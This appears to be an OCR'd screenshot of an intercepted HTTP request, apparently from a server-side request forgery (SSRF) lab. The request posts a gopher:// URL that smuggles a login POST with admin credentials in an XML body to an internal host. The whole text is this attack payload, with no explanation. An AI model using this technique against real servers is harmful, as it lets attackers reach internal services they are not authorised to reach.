 请求
美化 Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=gopher%3A%2F%2F172.250.250.6%3A80%2F_POST /doLogin.php HTTP/1.1
16 Host: 172.250.250.6
17 Content-Type: application/xml;charset=utf-8
18 Content-Length: 66
19
20 <user><username>admin</username><password>passwd</password></user>